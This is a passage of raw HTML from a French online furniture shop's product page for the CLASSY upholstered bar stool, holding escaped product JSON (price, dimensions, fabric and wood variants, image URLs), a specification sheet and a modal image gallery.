\/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2846,&quot;id_product&quot;:2846,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:102710,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;tabourets&quot;,&quot;category_name&quot;:&quot;Tabourets&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2846-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:561.1,&quot;price_without_reduction&quot;:673.32,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;93 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;48 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;76 cm.&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;46 cm.&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;6,3 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,27.&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;304&quot;:{&quot;id_attribute&quot;:&quot;2777&quot;,&quot;id_attribute_group&quot;:&quot;304&quot;,&quot;name&quot;:&quot;Vert pistache - 68002&quot;,&quot;group&quot;:&quot;GABRIEL - Tissu Medley&quot;,&quot;reference&quot;:&quot;ETAL-CLASSY-1097M-bru-vert68002&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;208&quot;:{&quot;id_attribute&quot;:&quot;3854&quot;,&quot;id_attribute_group&quot;:&quot;208&quot;,&quot;name&quot;:&quot;Fr\u00eane-brun&quot;,&quot;group&quot;:&quot;ETAL - Bois vernis&quot;,&quot;reference&quot;:&quot;ETAL-CLASSY-1097M-bru-vert68002&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-cart_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-home_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-medium_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;93457&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[&quot;102710&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-cart_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-home_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-medium_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93486-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;93486&quot;,&quot;position&quot;:&quot;36&quot;,&quot;associatedVariants&quot;:[&quot;102680&quot;,&quot;102685&quot;,&quot;102690&quot;,&quot;102695&quot;,&quot;102700&quot;,&quot;102705&quot;,&quot;102710&quot;,&quot;102682&quot;,&quot;102687&quot;,&quot;102692&quot;,&quot;102697&quot;,&quot;102702&quot;,&quot;102707&quot;,&quot;102712&quot;,&quot;102681&quot;,&quot;102686&quot;,&quot;102693&quot;,&quot;102691&quot;,&quot;102696&quot;,&quot;102701&quot;,&quot;102706&quot;,&quot;102711&quot;,&quot;102683&quot;,&quot;102688&quot;,&quot;102698&quot;,&quot;102703&quot;,&quot;102708&quot;,&quot;102713&quot;,&quot;102679&quot;,&quot;102684&quot;,&quot;102689&quot;,&quot;102694&quot;,&quot;102699&quot;,&quot;102704&quot;,&quot;102709&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-cart_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-home_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-medium_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93450-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;93450&quot;,&quot;position&quot;:&quot;37&quot;,&quot;associatedVariants&quot;:[&quot;102680&quot;,&quot;102685&quot;,&quot;102690&quot;,&quot;102695&quot;,&quot;102700&quot;,&quot;102705&quot;,&quot;102710&quot;,&quot;102682&quot;,&quot;102687&quot;,&quot;102692&quot;,&quot;102697&quot;,&quot;102702&quot;,&quot;102707&quot;,&quot;102712&quot;,&quot;102681&quot;,&quot;102686&quot;,&quot;102693&quot;,&quot;102691&quot;,&quot;102696&quot;,&quot;102701&quot;,&quot;102706&quot;,&quot;102711&quot;,&quot;102683&quot;,&quot;102688&quot;,&quot;102698&quot;,&quot;102703&quot;,&quot;102708&quot;,&quot;102713&quot;,&quot;102679&quot;,&quot;102684&quot;,&quot;102689&quot;,&quot;102694&quot;,&quot;102699&quot;,&quot;102704&quot;,&quot;102709&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-cart_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-home_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-medium_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-small_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-large_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/93457-thickbox_default\/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;93457&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[&quot;102710&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:673.32,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">93 cm.</dd><dt class="name">Largeur</dt><dd class="value">48 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">76 cm.</dd><dt class="name">Profondeur</dt><dd class="value">46 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">6,3 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,27.</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956194886e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//650956194886e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509595765daf.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509595765daf.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561902a5e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561902a5e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//65095619ab053.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//65095619ab053.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561a098ad.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561a098ad.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561a7818b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561a7818b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561ac5422.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561ac5422.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561b30dea.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561b30dea.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561b9ef83.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561b9ef83.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561bdc9d0.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561bdc9d0.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561c5124d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561c5124d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561c8aea0.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561c8aea0.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561cec56e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561cec56e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561d42695.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561d42695.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561d8f2af.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561d8f2af.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-15"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561dea96d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-15"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561dea96d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-16"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561e3cffe.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-16"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561e3cffe.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-17"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561e8fe98.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-17"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561e8fe98.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-18"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561ee9944.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-18"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561ee9944.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-19"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561f355b7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-19"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/8/4/6//6509561f355b7.jpg" alt="" 